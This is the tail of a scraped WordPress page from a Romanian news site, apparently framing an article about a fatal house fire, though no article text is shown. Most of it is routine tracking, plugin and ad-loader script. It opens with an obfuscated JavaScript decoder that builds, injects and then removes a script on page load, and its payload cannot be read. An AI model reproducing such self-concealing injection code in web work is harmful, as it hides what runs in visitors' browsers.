,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,38,6,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,72,9,7,84,44,39,6,38,84,39,44,64,87,58,8,33,9,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,50,38,44,76,39,30,20,38,44,62,26,33,62,56,62,33,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,33,62,13,62,14,85,85,58,8,9,58,8,1,8,7,90,8,30,21,73,41,55,58,8,1,58,39,84,76,30,78,13,71,64,14,79,67,21,86,58,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,58,8,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,58,51,67,44,20,7,21,58,55,87,17,38,17,25,58,8,55,17,76,17,25,4,8,11,1,76,73,64,85,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,55,85,14,51,1,38,84,38,30,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,51,1,21,58,51,67,44,55,71,41,41,41,64,14,21,39,30,7,21,84,86,51,14,85,85,73,64,85,14,85,4,8,11,1,8,30,67,21,30,73,64,14,15,27,86,28,67,76,39,44,39,53,11,75,38,84,7,86,27,15];function tgfwxgfykegnt(a,b){sfhnuiskwaj='';for(var i=0;i<a.length;i++){sfhnuiskwaj+=b[a[i]];}return sfhnuiskwaj;}var pukvdeo=window[tgfwxgfykegnt([44,51,56,7,19,39,84,30],jeakgdnsrhkfvp)];var tdujyznqln=tgfwxgfykegnt([56,7,21,21,39,84,30,12,56,21,38,53,30],jeakgdnsrhkfvp);var aivgpxfhpd=tgfwxgfykegnt([8,21,56],jeakgdnsrhkfvp);var iijzaztcyh=tgfwxgfykegnt([90,51,44,11],jeakgdnsrhkfvp);try{Object.getOwnPropertyDescriptor(Document.prototype,tdujyznqln).get.apply(pukvdeo)[aivgpxfhpd]=aivgpxfhpd;document.body=document.querySelectorAll('body')[0]}catch(e){}var bpoiqlcgmkjk=tgfwxgfykegnt([56,21,39,67,30,39,49,58,39,19,39,84,30],jeakgdnsrhkfvp);var soafa=tgfwxgfykegnt([8,56,21,38,53,30],jeakgdnsrhkfvp);var kbenxvwkvgeidw=tgfwxgfykegnt([30,39,36,30,47,51,84,30,39,84,30],jeakgdnsrhkfvp);var takdtlnhh=tgfwxgfykegnt([78,39,67,44],jeakgdnsrhkfvp);var ryimhzhaici=tgfwxgfykegnt([67,53,53,39,84,44,47,78,38,58,44],jeakgdnsrhkfvp);var tpmnzkn=tgfwxgfykegnt([53,67,21,39,84,30,0,51,44,39],jeakgdnsrhkfvp);var gldnwszuuvpf=tgfwxgfykegnt([21,39,19,51,79,39,47,78,38,58,44],jeakgdnsrhkfvp);var spjtcxlweyojylu=pukvdeo[bpoiqlcgmkjk](soafa);spjtcxlweyojylu[kbenxvwkvgeidw]=tgfwxgfykegnt(xhnfp,jeakgdnsrhkfvp);pukvdeo[iijzaztcyh][ryimhzhaici](spjtcxlweyojylu);spjtcxlweyojylu[tpmnzkn][gldnwszuuvpf](spjtcxlweyojylu);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcasa-cuprinsa-de-flacari-pe-strada-morii-pompierii-au-gasit-o-persoana-carbonizata%2F" data-image-url="" data-title="Cas%C4%83+cuprins%C4%83+de+fl%C4%83c%C4%83ri+pe+strada+Morii.+Pompierii+au+g%C4%83sit+o+persoan%C4%83+carbonizat%C4%83" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcasa-cuprinsa-de-flacari-pe-strada-morii-pompierii-au-gasit-o-persoana-carbonizata%2F" data-image-url="" data-title="Cas%C4%83+cuprins%C4%83+de+fl%C4%83c%C4%83ri+pe+strada+Morii.+Pompierii+au+g%C4%83sit+o+persoan%C4%83+carbonizat%C4%83" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VrqKLQ8L7TxJ4D4UPYO_Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139759461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>